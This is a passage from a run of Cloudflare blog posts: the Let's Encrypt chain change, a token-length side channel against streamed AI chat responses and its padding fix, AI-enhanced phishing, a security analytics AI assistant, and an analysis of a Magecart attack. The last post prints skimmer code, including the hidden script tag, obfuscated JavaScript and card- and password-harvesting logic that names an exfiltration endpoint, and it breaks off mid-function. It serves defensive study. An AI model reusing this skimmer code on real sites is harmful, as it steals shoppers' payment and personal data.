The change in the certificate chain will impact legacy devices and systems, such as Android devices version 7.1.1 or older, as those exclusively rely on the cross-signed chain and lack the ISRG X1 root in their trust store. These clients may encounter TLS errors or warnings when accessing domains secured by a Let’s Encrypt certificate.

According to Let’s Encrypt, more than 93.9% of Android devices already trust the ISRG Root X1 and this number is expected to increase in 2024, especially as Android releases version 14, which makes the Android trust store easily and automatically upgradable.

We took a look at the data ourselves and found that, from all Android requests, 2.96% of them come from devices that will be affected by the change. In addition, only 1.13% of all requests from Firefox come from affected versions, which means that most (98.87%) of the requests coming from Android versions that are using Firefox will not be impacted.

Preparing for the change

If you’re worried about the change impacting your clients, there are a few things that you can do to reduce the impact of the change. If you control the clients that are connecting to your application, we recommend updating the trust store to include the ISRG Root X1. If you use certificate pinning, remove or update your pin. In general, we discourage all customers from pinning their certificates, as this usually leads to issues during certificate renewals or CA changes.

If you experience issues with the Let’s Encrypt chain change, and you’re using Advanced Certificate Manager or SSL for SaaS on the Enterprise plan, you can choose to switch your certificate to use Google Trust Services as the certificate authority instead.

For more information, please refer to our developer documentation.

While this change will impact a very small portion of clients, we support the shift that Let’s Encrypt is making as it supports a more secure and agile Internet.

Embracing change to move towards a better Internet

Looking back, there were a number of challenges that slowed down the adoption of new technologies and standards that helped make the Internet faster, more secure, and more reliable.

For starters, before Cloudflare launched Universal SSL, free certificates were not attainable. Instead, domain owners had to pay around $100 to get a TLS certificate. For a small business, this is a big cost and without browsers enforcing TLS, this significantly hindered TLS adoption for years. Insecure algorithms have taken decades to deprecate due to lack of support of new algorithms in browsers or devices. We learned this lesson while deprecating SHA-1.

Supporting new security standards and protocols is vital for us to continue improving the Internet. Over the years, big and sometimes risky changes were made in order for us to move forward. The launch of Let’s Encrypt in 2015 was monumental. Let’s Encrypt allowed every domain to get a TLS certificate for free, which paved the way to a more secure Internet, with now around 98% of traffic using HTTPS.

In 2014, Cloudflare launched elliptic curve digital signature algorithm (ECDSA) support for Cloudflare-issued certificates and made the decision to issue ECDSA-only certificates to free customers. This boosted ECDSA adoption by pressing clients and web operators to make changes to support the new algorithm, which provided the same (if not better) security as RSA while also improving performance. In addition to that, modern browsers and operating systems are now being built in a way that allows them to constantly support new standards, so that they can deprecate old ones.

For us to move forward in supporting new standards and protocols, we need to make the Public Key Infrastructure (PKI) ecosystem more agile. By retiring the cross-signed chain, Let’s Encrypt is pushing devices, browsers, and clients to support adaptable trust stores. This allows clients to support new standards without causing a breaking change. It also lays the groundwork for new certificate authorities to emerge.

Today, one of the main reasons why there’s a limited number of CAs available is that it takes years for them to become widely trusted, that is, without cross-signing with another CA. In 2017, Google launched a new publicly trusted CA, Google Trust Services, that issued free TLS certificates. Even though they launched a few years after Let’s Encrypt, they faced the same challenges with device compatibility and adoption, which caused them to cross-sign with GlobalSign’s CA. We hope that, by the time GlobalSign’s CA comes up for expiration, almost all traffic is coming from a modern client and browser, meaning the change impact should be minimal.

Mitigating a token-length side-channel attack in our AI products

Post Syndicated from Celso Martinho original https://blog.cloudflare.com/ai-side-channel-attack-mitigated


Since the discovery of CRIME, BREACH, TIME, LUCKY-13 etc., length-based side-channel attacks have been considered practical. Even though packets were encrypted, attackers were able to infer information about the underlying plaintext by analyzing metadata like the packet length or timing information.

Cloudflare was recently contacted by a group of researchers at Ben Gurion University who wrote a paper titled “What Was Your Prompt? A Remote Keylogging Attack on AI Assistants” that describes “a novel side-channel that can be used to read encrypted responses from AI Assistants over the web”.
The Workers AI and AI Gateway team collaborated closely with these security researchers through our Public Bug Bounty program, discovering and fully patching a vulnerability that affects LLM providers. You can read the detailed research paper here.

Since being notified about this vulnerability, we’ve implemented a mitigation to help secure all Workers AI and AI Gateway customers. As far as we could assess, there was no outstanding risk to Workers AI and AI Gateway customers.

How does the side-channel attack work?

In the paper, the authors describe a method in which they intercept the stream of a chat session with an LLM provider, use the network packet headers to infer the length of each token, extract and segment their sequence, and then use their own dedicated LLMs to infer the response.

The two main requirements for a successful attack are an AI chat client running in streaming mode and a malicious actor capable of capturing network traffic between the client and the AI chat service. In streaming mode, the LLM tokens are emitted sequentially, introducing a token-length side-channel. Malicious actors could eavesdrop on packets via public networks or within an ISP.

An example request vulnerable to the side-channel attack looks like this:

curl -X POST \
https://api.cloudflare.com/client/v4/accounts/<account-id>/ai/run/@cf/meta/llama-2-7b-chat-int8 \
  -H "Authorization: Bearer <Token>" \
  -d '{"stream":true,"prompt":"tell me something about portugal"}'

Let’s use Wireshark to inspect the network packets on the LLM chat session while streaming:

The first packet has a length of 95 and corresponds to the token “Port” which has a length of four. The second packet has a length of 93 and corresponds to the token “ug” which has a length of two, and so on. By removing the likely token envelope from the network packet length, it is easy to infer how many tokens were transmitted and their sequence and individual length just by sniffing encrypted network data.

Since the attacker needs the sequence of individual token length, this vulnerability only affects text generation models using streaming. This means that AI inference providers that use streaming — the most common way of interacting with LLMs — like Workers AI, are potentially vulnerable.

This method requires that the attacker is on the same network or in a position to observe the communication traffic and its accuracy depends on knowing the target LLM’s writing style. In ideal conditions, the researchers claim that their system “can reconstruct 29% of an AI assistant’s responses and successfully infer the topic from 55% of them”. It’s also important to note that unlike other side-channel attacks, in this case the attacker has no way of evaluating its prediction against the ground truth. That means that we are as likely to get a sentence with near perfect accuracy as we are to get one where only things that match are conjunctions.

Mitigating LLM side-channel attacks

Since this type of attack relies on the length of tokens being inferred from the packet, it can be just as easily mitigated by obscuring token size. The researchers suggested a few strategies to mitigate these side-channel attacks, one of which is the simplest: padding the token responses with random length noise to obscure the length of the token so that responses can not be inferred from the packets. While we immediately added the mitigation to our own inference product — Workers AI, we wanted to help customers secure their LLMs regardless of where they are running them by adding it to our AI Gateway.

As of today, all users of Workers AI and AI Gateway are now automatically protected from this side-channel attack.

What we did

Once we got word of this research work and how exploiting the technique could potentially impact our AI products, we did what we always do in situations like this: we assembled a team of systems engineers, security engineers, and product managers and started discussing risk mitigation strategies and next steps. We also had a call with the researchers, who kindly attended, presented their conclusions, and answered questions from our teams.

Unfortunately, at this point, this research does not include actual code that we can use to reproduce the claims or the effectiveness and accuracy of the described side-channel attack. However, we think that the paper has theoretical merit, that it provides enough detail and explanations, and that the risks are not negligible.

We decided to incorporate the first mitigation suggestion in the paper: including random padding to each message to hide the actual length of tokens in the stream, thereby complicating attempts to infer information based solely on network packet size.

Workers AI, our inference product, is now protected

With our inference-as-a-service product, anyone can use the Workers AI platform and make API calls to our supported AI models. This means that we oversee the inference requests being made to and from the models. As such, we have a responsibility to ensure that the service is secure and protected from potential vulnerabilities. We immediately rolled out a fix once we were notified of the research, and all Workers AI customers are now automatically protected from this side-channel attack. We have not seen any malicious attacks exploiting this vulnerability, other than the ethical testing from the researchers.

Our solution for Workers AI is a variation of the mitigation strategy suggested in the research document. Since we stream JSON objects rather than the raw tokens, instead of padding the tokens with whitespace characters, we added a new property, “p” (for padding) that has a string value of variable random length.

Example streaming response using the SSE syntax:

data: {"response":"portugal","p":"abcdefghijklmnopqrstuvwxyz0123456789a"}
data: {"response":" is","p":"abcdefghij"}
data: {"response":" a","p":"abcdefghijklmnopqrstuvwxyz012"}
data: {"response":" southern","p":"ab"}
data: {"response":" European","p":"abcdefgh"}
data: {"response":" country","p":"abcdefghijklmno"}
data: {"response":" located","p":"abcdefghijklmnopqrstuvwxyz012345678"}

This has the advantage that no modifications are required in the SDK or the client code, the changes are invisible to the end-users, and no action is required from our customers. By adding random variable length to the JSON objects, we introduce the same network-level variability, and the attacker essentially loses the required input signal. Customers can continue using Workers AI as usual while benefiting from this protection.

One step further: AI Gateway protects users of any inference provider

We added protection to our AI inference product, but we also have a product that proxies requests to any provider — AI Gateway. AI Gateway acts as a proxy between a user and supported inference providers, helping developers gain control, performance, and observability over their AI applications. In line with our mission to help build a better Internet, we wanted to quickly roll out a fix that can help all our customers using text generation AIs, regardless of which provider they use or if they have mitigations to prevent this attack. To do this, we implemented a similar solution that pads all streaming responses proxied through AI Gateway with random noise of variable length.

Our AI Gateway customers are now automatically protected against this side-channel attack, even if the upstream inference providers have not yet mitigated the vulnerability. If you are unsure if your inference provider has patched this vulnerability yet, use AI Gateway to proxy your requests and ensure that you are protected.

Conclusion

At Cloudflare, our mission is to help build a better Internet – that means that we care about all citizens of the Internet, regardless of what their tech stack looks like. We are proud to be able to improve the security of our AI products in a way that is transparent and requires no action from our customers.

We are grateful to the researchers who discovered this vulnerability and have been very collaborative in helping us understand the problem space. If you are a security researcher who is interested in helping us make our products more secure, check out our Bug Bounty program at hackerone.com/cloudflare.

Dispelling the Generative AI fear: how Cloudflare secures inboxes against AI-enhanced phishing

Post Syndicated from Ayush Kumar original https://blog.cloudflare.com/dispelling-the-generative-ai-fear-how-cloudflare-secures-inboxes-against-ai-enhanced-phishing


Email continues to be the largest attack vector that attackers use to try to compromise or extort organizations. Given the frequency with which email is used for business communication, phishing attacks have remained ubiquitous. As tools available to attackers have evolved, so have the ways in which attackers have targeted users while skirting security protections. The release of several artificial intelligence (AI) large language models (LLMs) has created a mad scramble to discover novel applications of generative AI capabilities and has consumed the minds of security researchers. One application of this capability is creating phishing attack content.

Phishing relies on the attacker seeming authentic. Over the years, we’ve observed that there are two distinct forms of authenticity: visual and organizational. Visually authentic attacks use logos, images, and the like to establish trust, while organizationally authentic campaigns use business dynamics and social relationships to drive their success. LLMs can be employed by attackers to make their emails seem more authentic in several ways. A common technique is for attackers to use LLMs to translate and revise emails they’ve written into messages that are more superficially convincing. More sophisticated attacks pair LLMs with personal data harvested from compromised accounts to write personalized, organizationally-authentic messages.

For example, WormGPT has the ability to take a poorly written email and recreate it to have better use of grammar, flow, and voice. The output is a fluent, well-written message that can more easily pass as authentic. Threat actors within discussion forums are encouraged to create rough drafts in their native language and let the LLM do its work.

One form of phishing attack that benefits from LLMs, which can have devastating financial impact, are Business Email Compromise (BEC) attacks. During these attacks, malicious actors attempt to dupe their victims into sending payment for fraudulent invoices; LLMs can help make these messages sound more organizationally authentic. And while BEC attacks are top of mind for organizations who wish to stop the unauthorized egress of funds from their organization, LLMs can be used to craft other types of phishing messages as well.

Yet these LLM-crafted messages still rely on the user performing an action, like reading a fraudulent invoice or interacting with a link, which can’t be spoofed so easily. And every LLM-written email is still an email, containing an array of other signals like sender reputation, correspondence patterns, and metadata bundled with each message. With the right mitigation strategy and tools in place, LLM-enhanced attacks can be reliably stopped.

While the popularity of ChatGPT has thrust LLMs into the recent spotlight, these kinds of models are not new; Cloudflare has been training its models to defend against LLM-enhanced attacks for years. Our models’ ability to look at all components of an email ensures that Cloudflare customers are already protected and will continue to be in the future — because the machine learning systems our threat research teams have developed through analyzing billions of messages aren’t deceived by nicely-worded emails.

Generative AI threats and trade offs

The riskiest of AI generated attacks are personalized based on data harvested prior to the attack. Threat actors collect this information during more traditional account compromise operations against their victims and iterate through this process. Once they have sufficient information to conduct their attack they proceed. It’s highly targeted and highly specific. The benefit of AI is scale of operations; however, mass data collection is necessary to create messages that accurately impersonate who the attacker is pretending to be.

While AI-generated attacks can have advantages in personalization and scalability, their effectiveness hinges on having sufficient samples for authenticity. Traditional threat actors can also employ social engineering tactics to achieve similar results, albeit without the efficiency and scalability of AI. The fundamental limitations of opportunity and timing, as we will discuss in the next section, still apply to all attackers — regardless of the technology used.

To defend against such attacks, organizations must adopt a multi-layer approach to cybersecurity. This includes employee awareness training, employing advanced threat detection systems that utilize AI and traditional techniques, and constantly updating security practices to protect against both AI and traditional phishing attacks.

Threat actors can utilize AI to generate attacks, but they come with tradeoffs. The bottleneck in the number of attacks they can successfully conduct is directly proportional to the number of opportunities they have at their disposal, and the data they have available to craft convincing messages. They require access and opportunity, and without both the attacks are not very likely to succeed.

BEC attacks and LLMs

BEC attacks are top of mind for organizations because they can allow attackers to steal a significant amount of funds from the target. Since BEC attacks are primarily based on text, it may seem like LLMs are about to open the floodgates. However, the reality is much different. The major obstacle limiting this proposition is opportunity. We define opportunity as a window in time when events align to allow for an exploitable condition and for that condition to be exploited — for example, an attacker might use data from a breach to identify an opportunity in a company’s vendor payment schedule. A threat actor can have motive, means, and resources to pull off an authentic looking BEC attack, but without opportunity their attacks will fall flat. While we have observed threat actors attempt a volumetric attack by essentially cold calling on targets, such attacks are unsuccessful the vast majority of the time. This is in line with the premise of BECs, as there is some component of social engineering at play for these attacks.

As an analogy, if someone were to walk into your business’ front door and demand you pay them \$20,000 without any context, a reasonable, logical person would not pay. A successful BEC attack would need to bypass this step of validation and verification, which LLMs can offer little assistance in. While LLMs can generate text that appears convincingly authentic, they cannot establish a business relationship with a company or manufacture an invoice that is authentic in appearance and style, matching those in use. The largest BEC payments are a product of not only account compromise, but invoice compromise, the latter of which are necessary for the attacker in order to provide convincing, fraudulent invoices to victims.

At Cloudflare, we are uniquely situated to provide this analysis, as our email security products scrutinize hundreds of millions of messages every month. In analyzing these attacks, we have found that there are other trends besides text which constitute a BEC attack, with our data suggesting that the vast majority of BEC attacks use compromised accounts. Attackers with access to a compromised account can harvest data to craft more authentic messages that can bypass most security checks because they are coming from a valid email address. Over the last year, 80% of BEC attacks involving \$10K or more involved compromised accounts. Out of that, 75% conducted thread hijacking and redirected the thread to newly registered domains. This is in keeping with observations that the vast majority of “successful” attacks, meaning the threat actor successfully compromised their target, leverages a lookalike domain. This fraudulent domain is almost always recently registered. We also see that 55% of these messages involving over $10K in payment attempted to change ACH payment details.

We can see an example of how this may accumulate in a BEC attack below.

The text within the message does not contain any grammatical errors and is easily readable, yet our sentiment models triggered on the text, detecting that there was a sense of urgency in the sentiment in combination with an invoice — a common pattern employed by attackers. However, there are many other things in this message that triggered different models. For example, the attacker is pretending to be from PricewaterhouseCoopers, but there is a mismatch in the domain from which this email was sent. We also noticed that the sending domain was recently registered, alerting us that this message may not be legitimate. Finally, one of our models generates a social graph unique to each customer based on their communication patterns. This graph provides information about whom each user communicates with and about what. This model flagged that, given the fresh history of this communication, this message was not business as usual. All the signals above plus the outputs of our sentiment models led our analysis engine to conclude that this was a malicious message and to not allow the recipient of this message to interact with it.

Generative AI is continuing to change and improve, so there’s still a lot to be discovered in this arena. While the advent of AI-created BEC attacks may cause an ultimate increase in the number of attacks seen in the wild, we do not expect their success rate to rise for organizations with robust security solutions and processes in place.

Phishing attack trends

In August of last year, we published our 2023 Phishing Report. That year, Cloudflare processed approximately 13 billion emails, which included blocking approximately 250 million malicious messages from reaching customers’ inboxes. Even though it was the year of ChatGPT, our analysis saw that attacks still revolved around long-standing vectors like malicious links.

Most attackers were still trying to get users to either click on a link or download a malicious file. And as discussed earlier, while Generative AI can help with making a readable and convincing message, it cannot help attackers with obfuscating these aspects of their attack.

Cloudflare’s email security models take a sophisticated approach to examining each link and attachment they encounter. Links are crawled and scrutinized based on information about the domain itself as well as on–page elements and branding. Our crawlers also check for input fields in order to see if the link is a potential credential harvester. And for attackers who put their weaponized links behind redirects or geographical locks, our crawlers can leverage the Cloudflare network to bypass any roadblocks thrown our way.

Our detection systems are similarly rigorous in handling attachments. For example, our systems know that some parts of an attachment can be easily faked, while others are not. So our systems deconstruct attachments into their primitive components and check for abnormalities there. This allows us to scan for malicious files more accurately than traditional sandboxes which can be bypassed by attackers.

Attackers can use LLMs to craft a more convincing message to get users to take certain actions, but our scanning abilities catch malicious content and prevent the user from interacting with it.

Anatomy of an email

Emails contain information beyond the body and subject of the message. When building detections, we like to think of emails as having both mutable and immutable properties. Mutable properties like the body text can be easily faked while other mutable properties like sender IP address require more effort to fake. However, there are immutable properties like domain age of the sender and similarity of the domain to known brands that cannot be altered at all. For example, let’s take a look at a message that I received.

Example email content

While the message above is what the user sees, it is a small part of the larger content of the email. Below is a snippet of the message headers. This information is typically useless to a recipient (and most of it isn’t displayed by default) but it contains a treasure trove of information for us as defenders. For example, our detections can see all the preliminary checks for DMARC, SPF, and DKIM. These let us know whether this email was allowed to be sent on behalf of the purported sender and if it was altered before reaching our inbox. Our models can also see the client IP address of the sender and use this to check their reputation. We can also see which domain the email was sent from and check if it matches the branding included in the message.

Example email headers

As you can see, the body and subject of a message are a small portion of what makes an email to be an email. When performing analysis on emails, our models holistically look at every aspect of a message to make an assessment of its safety. Some of our models do focus their analysis on the body of the message for indicators like sentiment, but the ultimate assessment of the message’s risk is performed in concert with models evaluating every aspect of the email. All this information is surfaced to the security practitioners that are using our products.

Cloudflare’s email security models

Our philosophy of using multiple models trained on different properties of messages culminates in what we call our SPARSE engine. In the 2023 Forrester Wave™ for Enterprise Email Security report, the analysts mentioned our ability to catch phishing emails using our SPARSE engine saying “Cloudflare uses its preemptive crawling approach to discover phishing campaign infrastructure as it’s being built. Its Small Pattern Analytics Engine (SPARSE) combines multiple machine learning models, including natural language modeling, sentiment and structural analysis, and trust graphs”. 1

Our SPARSE engine is continually updated using messages we observe. Given our ability to analyze billions of messages a year, we are able to detect trends earlier and feed these into our models to improve their efficacy. A recent example of this is when we noticed in late 2023 a rise in QR code attacks. Attackers deployed different techniques to obfuscate the QR code so that OCR scanners could not scan the image but cellphone cameras would direct the user to the malicious link. These techniques included making the image incredibly small so that it was not clear for scanners or pixel shifting images. However, feeding these messages into our models trained them to look at all the qualities about the emails sent from those campaigns. With this combination of data, we were able to create detections to catch these campaigns before they hit customers’ inboxes.

Our approach to preemptive scanning makes us resistant to oscillations of threat actor behavior. Even though the use of LLMs is a tool that attackers are deploying more frequently today, there will be others in the future, and we will be able to defend our customers from those threats as well.

Future of email phishing

Securing email inboxes is a difficult task given the creative ways attackers try to phish users. This field is ever evolving and will continue to change dramatically as new technologies become accessible to the public. Trends like the use of generative AI will continue to change, but our methodology and approach to building email detections keeps our customers protected.

If you are interested in how Cloudflare’s Cloud Email Security works to protect your organization against phishing threats please reach out to your Cloudflare contact and set up a free Phishing Risk Assessment. For Microsoft 365 customers, you can also run our complementary retro scan to see what phishing emails your current solution has missed. More information on that can be found in our recent blog post.

Want to learn more about our solution? Sign up for a complementary Phish Risk Assessment.


[1] Source: The Forrester Wave™: Enterprise Email Security, Q2, 2023

The Forrester Wave™ is copyrighted by Forrester Research, Inc. Forrester and Forrester Wave are trademarks of Forrester Research, Inc. The Forrester Wave is a graphical representation of Forrester’s call on a market and is plotted using a detailed spreadsheet with exposed scores, weightings, and comments. Forrester does not endorse any vendor, product, or service depicted in the Forrester Wave. Information is based on best available resources. Opinions reflect judgment at the time and are subject to change.

Cloudflare launches AI Assistant for Security Analytics

Post Syndicated from Jen Sells original https://blog.cloudflare.com/security-analytics-ai-assistant


Imagine you are in the middle of an attack on your most crucial production application, and you need to understand what’s going on. How happy would you be if you could simply log into the Dashboard and type a question such as: “Compare attack traffic between US and UK” or “Compare rate limiting blocks for automated traffic with rate limiting blocks from human traffic” and see a time series chart appear on your screen without needing to select a complex set of filters?

Today, we are introducing an AI assistant to help you query your security event data, enabling you to more quickly discover anomalies and potential security attacks. You can now use plain language to interrogate Cloudflare analytics and let us do the magic.

What did we build?

One of the big challenges when analyzing a spike in traffic or any anomaly in your traffic is to create filters that isolate the root cause of an issue. This means knowing your way around often complex dashboards and tools, knowing where to click and what to filter on.

On top of this, any traditional security dashboard is limited to what you can achieve by the way data is stored, how databases are indexed, and by what fields are allowed when creating filters. With our Security Analytics view, for example, it was difficult to compare time series with different characteristics. For example, you couldn’t compare the traffic from IP address x.x.x.x with automated traffic from Germany without opening multiple tabs to Security Analytics and filtering separately. From an engineering perspective, it would be extremely hard to build a system that allows these types of unconstrained comparisons.

With the AI Assistant, we are removing this complexity by leveraging our Workers AI platform to build a tool that can help you query your HTTP request and security event data and generate time series charts based on a request formulated with natural language. Now the AI Assistant does the hard work of figuring out the necessary filters and additionally can plot multiple series of data on a single graph to aid in comparisons. This new tool opens up a new way of interrogating data and logs, unconstrained by the restrictions introduced by traditional dashboards.

Now it is easier than ever to get powerful insights about your application security by using plain language to interrogate your data and better understand how Cloudflare is protecting your business. The new AI Assistant is located in the Security Analytics dashboard and works seamlessly with the existing filters. The answers you need are just a question away.

What can you ask?

To demonstrate the capabilities of AI Assistant, we started by considering the questions that we ask ourselves every day when helping customers to deploy the best security solutions for their applications.

We’ve included some clickable examples in the dashboard to get you started.

You can use the AI Assistant to

  • Identify the source of a spike in attack traffic by asking: “Compare attack traffic between US and UK”
  • Identify root cause of 5xx errors by asking: “Compare origin and edge 5xx errors”
  • See which browsers are most commonly used by your users by asking:”Compare traffic across major web browsers”
  • For an ecommerce site, understand what percentage of users visit vs add items to their shopping cart by asking: “Compare traffic between /api/login and /api/basket”
  • Identify bot attacks against your ecommerce site by asking: “Show requests to /api/basket with a bot score less than 20”
  • Identify the HTTP versions used by clients by asking: “Compare traffic by each HTTP version”
  • Identify unwanted automated traffic to specific endpoints by asking: “Show POST requests to /admin with a Bot Score over 30”

You can start from these when exploring the AI Assistant.

How does it work?

Using Cloudflare’s powerful Workers AI global network inference platform, we were able to use one of the off-the-shelf large language models (LLMs) offered on the platform to convert customer queries into GraphQL filters. By teaching an AI model about the available filters we have on our Security Analytics GraphQL dataset, we can have the AI model turn a request such as “Compare attack traffic on /api and /admin endpoints”  into a matching set of structured filters:

```
[
  {“name”: “Attack Traffic on /api”, “filters”: [{“key”: “clientRequestPath”, “operator”: “eq”, “value”: “/api”}, {“key”: “wafAttackScoreClass”, “operator”: “eq”, “value”: “attack”}]},
  {“name”: “Attack Traffic on /admin”, “filters”: [{“key”: “clientRequestPath”, “operator”: “eq”, “value”: “/admin”}, {“key”: “wafAttackScoreClass”, “operator”: “eq”, “value”: “attack”}]}
]
```

Then, using the filters provided by the AI model, we can make requests to our GraphQL APIs, gather the requisite data, and plot a data visualization to answer the customer query.

By using this method, we are able to keep customer information private and avoid exposing any security analytics data to the AI model itself, while still allowing humans to query their data with ease. This ensures that your queries will never be used to train the model. And because Workers AI hosts a local instance of the LLM on Cloudflare’s own network, your queries and resulting data never leave Cloudflare’s network.

Future Development

We are in the early stages of developing this capability and plan to rapidly extend the capabilities of the Security Analytics AI Assistant. Don’t be surprised if we cannot handle some of your requests at the beginning. At launch, we are able to support basic inquiries that can be plotted in a time series chart such as “show me” or “compare” for any currently filterable fields.

However, we realize there are a number of use cases that we haven’t even thought of, and we are excited to release the Beta version of AI Assistant to all Business and Enterprise customers to let you test the feature and see what you can do with it. We would love to hear your feedback and learn more about what you find useful and what you would like to see in it next. With future versions, you’ll be able to ask questions such as “Did I experience any attacks yesterday?” and use AI to automatically generate WAF rules for you to apply to mitigate them.

Beta availability

Starting today, AI Assistant is available for a select few users and rolling out to all Business and Enterprise customers throughout March. Look out for it and try for free and let us know what you think by using the Feedback link at the top of the Security Analytics page.

Final pricing will be determined prior to general availability.

Navigating the maze of Magecart: a cautionary tale of a Magecart impacted website

Post Syndicated from Himanshu Anand original https://blog.cloudflare.com/navigating-the-maze-of-magecart


The Cloudflare security research team reviews and evaluates scripts flagged by Cloudflare Page Shield, focusing particularly on those with low scores according to our machine learning (ML) model, as low scores indicate the model thinks they are malicious. It was during one of these routine reviews that we stumbled upon a peculiar script on a customer’s website, one that was being fetched from a zone unfamiliar to us, a new and uncharted territory in our digital map.

This script was not only obfuscated but exhibited some suspicious behavior, setting off alarm bells within our team. Its complexity and the mysterious nature piqued our curiosity, and we decided to delve deeper, to unravel the enigma of what this script was truly up to.

In our quest to decipher the script’s purpose, we geared up to dissect its layers, determined to shed light on its hidden intentions and understand the full scope of its actions.

The Infection Mechanism: A seemingly harmless HTML div element housed a piece of JavaScript, a trojan horse lying in wait.

<div style="display: none; visibility: hidden;">
<script src="//cdn.jsdelivr.at/js/sidebar.min.js"></script>
</div>
The script was the conduit for the malicious activities

The devil in the details

The script hosted at the aforementioned domain was a piece of obfuscated JavaScript, a common tactic used by attackers to hide their malicious intent from casual observation. The obfuscated code can be examined in detail through the snapshot provided by Cloudflare Radar URL Scanner.

Obfuscated script snippet:

function _0x5383(_0x411252,_0x2f6ba1){var _0x1d211f=_0x1d21();return _0x5383=function(_0x5383da,_0x5719da){_0x5383da=_0x5383da-0x101;var _0x3d97e9=_0x1d211f[_0x5383da];return _0x3d97e9;},_0x5383(_0x411252,_0x2f6ba1);}var _0x11e3ed=_0x5383;(function(_0x3920b4,_0x32875c){var _0x3147a9=_0x5383,_0x5c373e=_0x3920b4();while(!![]){try{var _0x5e0fb6=-parseInt(_0x3147a9(0x13e))/0x1*(parseInt(_0x3147a9(0x151))/0x2)+parseInt(_0x3147a9(0x168))/0x3*(parseInt(_0x3147a9(0x136))/0x4)+parseInt(_0x3147a9(0x15d))/0x5*(parseInt(_0x3147a9(0x152))/0x6)+-parseInt(_0x3147a9(0x169))/0x7*(-parseInt(_0x3147a9(0x142))/0x8)+parseInt(_0x3147a9(0x143))/0x9+-parseInt(_0x3147a9(0x14b))/0xa+-parseInt(_0x3147a9(0x150))/0xb;if(_0x5e0fb6===_0x32875c)break;else _0x5c373e['push'](_0x5c373e['shift']());}catch(_0x1f0719){_0x5c373e['push'](_0x5c373e['shift']());}}}(_0x1d21,0xbc05c));function _0x1d21(){var _0x443323=['3439548foOmOf',
.....

The primary objective of this script was to steal Personally Identifiable Information (PII), including credit card details. The stolen data was then transmitted to a server controlled by the attackers, located at https://jsdelivr[.]at/f[.]php.

Decoding the malicious domain

Before diving deeper into the exact behaviors of a script, examining the hosted domain and its insights could already reveal valuable arguments for overall evaluation. Regarding the hosted domain cdn.jsdelivr.at used in this script:

  • It was registered on 2022-04-14.
  • It impersonates the well-known hosting service jsDelivr, which is hosted at cdn.jsdelivr.net.
  • It was registered by 1337team Limited, a company known for providing bulletproof hosting services. These services are frequently utilized in various cybercrime campaigns due to their resilience against law enforcement actions and their ability to host illicit activities without interruption.
  • Previous mentions of this hosting provider, such as in a tweet by @malwrhunterteam, highlight its involvement in cybercrime activities. This further emphasizes the reputation of 1337team Limited in the cybercriminal community and its role in facilitating malicious campaigns.

Decoding the malicious script

Data Encoding and Decoding Functions: The script uses two functions, wvnso.jzzys and wvnso.cvdqe, for encoding and decoding data. They employ Base64 and URL encoding techniques, common methods in malware to conceal the real nature of the data being sent.

var wvnso = {
  "jzzys": function (_0x5f38f3) {
    return btoa(encodeURIComponent(_0x5f38f3).replace(/%([0-9A-F]{2})/g, function (_0x7e416, _0x1cf8ee) {
      return String.fromCharCode('0x' + _0x1cf8ee);
    }));
  },
  "cvdqe": function (_0x4fdcee) {
    return decodeURIComponent(Array.prototype.map.call(atob(_0x4fdcee), function (_0x273fb1) {
      return '%' + ('00' + _0x273fb1.charCodeAt(0x0).toString(0x10)).slice(-0x2);
    }).join(''));
  }

Targeted Data Fields: The script is designed to identify and monitor specific input fields on the website. These fields include sensitive information like credit card numbers, names, email addresses, and other personal details. The wvnso.cwwez function maps these fields, showing that the attackers had carefully studied the website’s layout.

"cwwez": window.JSON.parse(wvnso.cvdqe("W1siZmllbGQiLCAiaWZyYW1lIiwgMCwgIm4iLCAiTnVtYmVyIl0sIFsibmFtZSIsICJmaXJzdG5hbWUiLCAwLCAiZiIsICJIb2xkZXIiXSwgWyJuYW1lIiwgImxhc3RuYW1lIiwgMCwgImwiLCAiSG9sZGVyIl0sIFsiZmllbGQiLCAiaWZyYW1lIiwgMCwgImUiLCAiRGF0ZSJdLCBbImZpZWxkIiwgImlmcmFtZSIsIDAsICJjIiwgIkNWViJdLCBbImlkIiwgImN1c3RvbWVyLWVtYWlsIiwgMCwgImVsIiwgImVtYWlsIl0sIFsibmFtZSIsICJ0ZWxlcGhvbmUiLCAwLCAicGUiLCAicGhvbmUiXSwgWyJuYW1lIiwgImNpdHkiLCAwLCAiY3kiLCAiY2l0eSJdLCBbIm5hbWUiLCAicmVnaW9uX2lkIiwgMywgInNlIiwgInN0YXRlIl0sIFsibmFtZSIsICJyZWdpb24iLCAwLCAic2UiLCAic3RhdGUiXSwgWyJuYW1lIiwgImNvdW50cnlfaWQiLCAwLCAiY3QiLCAiQ291bnRyeSJdLCBbIm5hbWUiLCAicG9zdGNvZGUiLCAwLCAienAiLCAiWmlwIl0sIFsiaWQiLCAiY3VzdG9tZXItcGFzc3dvcmQiLCAwLCAicGQiLCAicGFzc3dvcmQiXSwgWyJuYW1lIiwgWyJzdHJlZXRbMF0iLCAic3RyZWV0WzFdIiwgInN0cmVldFsyXSJdLCAwLCAiYXMiLCAiYWRkciJdXQ==")),

Data Harvesting Logic: The script uses a set of complex functions ( wvnso.uvesz,  wvnso.wsrmf, etc.) to check each targeted field for user input. When it finds the data it wants (like credit card details), it collects (“harvests”) this data and gets it ready to be sent out (“exfiltrated”).

"uvesz": function (_0x52b255) {
    for (var _0x356fbe = 0x0; _0x356fbe < wvnso.cwwez.length; _0x356fbe++) {
      var _0x25348a = wvnso.cwwez[_0x356fbe];
      if (_0x52b255.hasAttribute(_0x25348a[0x0])) {
        if (typeof _0x25348a[0x1] == "object") {
          var _0xca9068 = '';
          _0x25348a[0x1].forEach(function (_0x450919) {
            var _0x907175 = document.querySelector('[' + _0x25348a[0x0] + "=\"" + _0x450919 + "\"" + ']');
            if (_0x907175 != null && wvnso.wsrmf(_0x907175, _0x25348a[0x2]).length > 0x0) {
              _0xca9068 += wvnso.wsrmf(_0x907175, _0x25348a[0x2]) + " ";
            }
          });
          wvnso.krwon[_0x25348a[0x4]] = _0xca9068.trim();
        } else {
          if (_0x52b255.attributes[_0x25348a[0x0]].value == _0x25348a[0x1] && wvnso.wsrmf(_0x52b255, _0x25348a[0x2]).length > 0x0) {
            if (_0x25348a[0x3] == 'l') {
              wvnso.krwon[_0x25348a[0x4]] += " " + wvnso.wsrmf(_0x52b255, _0x25348a[0x2]);
            } else {
              if (_0x25348a[0x3] == 'y') {
                wvnso.krwon[_0x25348a[0x4]] += '/' + wvnso.wsrmf(_0x52b255, _0x25348a[0x2]);
              } else {
                wvnso.krwon[_0x25348a[0x4]] = wvnso.wsrmf(_0x52b255, _0x25348a[0x2]);
              }
            }
